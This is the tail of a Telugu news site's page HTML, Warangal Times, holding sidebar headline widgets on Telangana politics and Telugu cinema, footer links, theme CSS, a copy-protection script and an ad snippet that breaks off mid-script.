            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ">ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"Top Stories","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-10159","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_10","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_15";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "114";
block_tdi_10.header_color = "#";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "29";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Top Stories</span></h4></div><div id=tdi_10 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" class="td-image-wrap " title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" ><img class="entry-thumb" src="[data-uri]" alt="" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్">నాటుకోడి కూర, బగారా వండిన కేటీఆర్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" class="td-image-wrap " title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " ><img class="entry-thumb" src="[data-uri]" alt="" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! ">నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" class="td-image-wrap " title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " ><img class="entry-thumb" src="[data-uri]" alt="" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? ">ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" class="td-image-wrap " title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" ><img class="entry-thumb" src="[data-uri]" alt="" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !">నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_12 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"Cinema","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-10159","category_id":"4","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_15";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "358";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "90";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Cinema</span></h4></div><div id=tdi_12 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్">చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం">చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" class="td-image-wrap " title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" ><img class="entry-thumb" src="[data-uri]" alt="" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత">ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" class="td-image-wrap " title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" ><img class="entry-thumb" src="[data-uri]" alt="" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ">మీడియాకు సారీ చెప్పిన యాంకర్ సుమ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.warangaltimes.com/"><img class="td-retina-data" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Warangal times is an independent digital news platform started with an intention to publish stories & telecast videos on a wide range of issues. <a href="https://www.warangaltimes.com/about-us/">Read More</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright warangaltimes 2023 All rights reserved. Designed, developed and maintained by AS Digital Info                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.warangaltimes.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 6969f05cb3928
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.w-l-s .td-block-span12, .w-e-s .td-block-span12, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.w-l-s .td_block_2 .td_module_2, .w-l-s .td-block-span12 .td_module_6.td_module_wrap, .w-e-s .td-block-span12 .td_module_6.td_module_wrap, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding-bottom: 0px;
    background: #ffffff;
}
.w-l-s h3.entry-title.td-module-title, .w-e-s h3.entry-title.td-module-title, .w-c-s h3.entry-title.td-module-title {
    padding: 5px;
  display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
.w-l-s .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
  font-size: 20px;
    line-height: 25px;
    font-weight: 600;
}
.w-l-s .td-excerpt{
padding: 5px;
}
.w-l-s .td_module_6 .item-details, .w-l-s .td_module_6 .td-module-thumb img.entry-thumb, .w-e-s .td_module_6 .item-details, .w-c-s .td_module_6 .item-details {
      min-height: 70px;
      display: table;
}
.w-l-s .td_module_2.td_module_wrap .td-module-image .td-module-thumb img.entry-thumb {
    width: 100%;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
    padding-bottom: 0px;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8 .item-details, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 .item-details  {
    background: #ffffff;
    padding: 3px;
  display: table;
    width: 100%;
}
.w-t-s .td_block_9  .td_module_8 .entry-title, .td-ss-main-sidebar .w-t-s .td_block_9 .td_module_8 .entry-title {
   display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
  padding-left: 15px
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding: 0px;
    background: #ffffff;
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide .td-excerpt {
padding: 0px 10px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    padding: 0px;
    margin-bottom: 8px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title {
    padding: 5px 8px 10px;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
body .td-theme-wrap, .td-category-header.td-container-wrap, .td-main-content-wrap.td-container-wrap {
    background: #f4f4f2 !important;
}
article.post .td-post-header header.td-post-title h1.entry-title {
    font-size: 25px;
    font-family: 'Mandali', sans-serif;
    font-weight: bold;
}
article.post {
    padding: 0 10px;
}
article.post header .td-module-meta-info {
    display: blok;
}
article.post .td-post-content.tagdiv-type {
    margin-top: 7px;
    font-family: 'Mandali', sans-serif;
    font-size: 20px;
    font-weight: 500;
}
.td-pb-span4.td-main-sidebar .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.td-pb-span4.td-main-sidebar h3.entry-title.td-module-title {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-related-span4 .td_module_related_posts.td-animation-stack.td-meta-info-hide.td_mod_related_posts {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
}
.td-related-row .td-related-span4 .item-details h3 {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
  padding-bottom: 10px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_wrap h3.entry-title {
    font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
    padding: 5px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td-excerpt {
    font-family: 'Mandali', sans-serif;
    padding: 0 5px;
    font-size: 17px;
}
.block-title a, .block-title span, .block-title label{
    background-color: #1e73be !important;
}
.block-title{
    border-bottom: 2px solid #1e73be !important;
}
.w-t-s.latest-color .block-title {
    border-bottom: 2px solid #dd3333 !important;
}
.w-t-s.latest-color .block-title span {
    background-color: #DD3333 !important;
}
.wt-mb {
    float: right;
}
.wt-mb a {
    padding: 3px 30px !important;
	z-index: 999;
}
.wt-mb a i.vc_btn3-icon.fas.fa-arrow-right {
    right: 6px !important;
}
.l-news {
    margin-bottom: 5px !important;
}
.LeftFloatAds, .RightFloatAds{
position: fixed;
top: 255px;
z-index: 999;
Height:160px;
}
.RightFloatAds{
right: 0px;
}
.LeftFloatAds{
left: 0px;
}
@media only screen and (max-width: 1024px) {
	.LeftFloatAds, .RightFloatAds{
		display:none;
	}
}
.td-ss-main-sidebar .td-a-rec.td-a-rec-id-custom_ad_1 {
    margin-bottom: 15px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide{
    padding: 0px;
    margin-bottom: 2px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-thumb{
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12{
	border:none;	
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
	padding: 10px 5px;
    width: 100%;
    display: block;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-meta-info{
	display: none;
    margin-bottom: 0;
}
.td_block_wrap.m-b-f {
    margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td_block_inner {
    border: 1px solid;
	background:#ffffff;
}
.w-l-s.w-t-s.latest-color .td_block_wrap.m-b-f .td_block_inner {
    border-bottom: none;
}
.w-l-s.w-t-s.latest-color .l-news {
    margin-top: -10px;
}
.w-l-s.w-t-s.latest-color .l-news.txt-line .td-block-span12 .td_module_8.td_module_wrap.td-meta-info-hide {
    margin: 0px;
    border: none;
    border-bottom: 1px solid;
}
.title-dot h3.entry-title.td-module-title {
    background: url(https://www.warangaltimes.com/wp-content/uploads/2022/12/Bullet.png);
    background-repeat: no-repeat;
    background-position: 4px 15px;
    padding-left: 15px;
}
.dot-latest.title-dot h3.entry-title.td-module-title {
     background-position: 4px 10px;
}
.side-dot.title-dot h3.entry-title.td-module-title{
    padding-left: 15px;
}
.sf-menu > li > a{
        padding: 0px 6px;
        font-size: 12px;
}
.health-color .block-title span{
    background-color: #228B22 !important;
}
.health-color .block-title{
   border-bottom: 2px solid #228B22 !important; 
}
.vc_btn3-container.read-more-link a.vc_btn3.vc_btn3-size-xs
 {
    font-size: 12px;
    padding-top: 1px;
    padding-bottom: 1px;
    padding-left: 35px;
    padding-right: 12px;
    z-index: 9999;
    background-color: #1e73be;
}
h4.block-title.td-block-title {
    margin-bottom: 10px;
}
.video-background .td_wrapper_video_playlist .td_video_currently_playing, .video-background .td_wrapper_video_playlist .td_click_video:hover {
    background: #1e73be;
}
.video-background .td_container_video_playlist {
    background: #DD3333;
}
#player a.ytp-impression-link {
    display: none !important;
}
.vc_btn3-container.read-more-link.read-more-bottom {
    margin-bottom: 25px !important;
    margin-top: -44px;
}
.txt-line.sub-border .td_block_inner .td-block-span12 {
    border: none !important;
}
.txt-line.sub-border .td_block_inner .td-block-span12:last-child .td_module_wrap {
   border-bottom: 1px solid #dfdfdd !important;
}
.bg-white .td_block_inner {
    background: #ffffff;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.sf-menu > li > a{
        padding: 0 8px !important;
        font-size: 12px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 0px !important;
}
.sf-menu > li > a{
        padding: 0 5px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 115px !important;
}
.sf-menu li .fa-home:before {
    content: \"\\f015\" !important;
}
}
</style>

<div class="td-container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-h4-1c-3x+g+n1"
     data-ad-client="ca-pub-5221290092666739"
     data-ad-slot="2090817422"></ins>
<script>
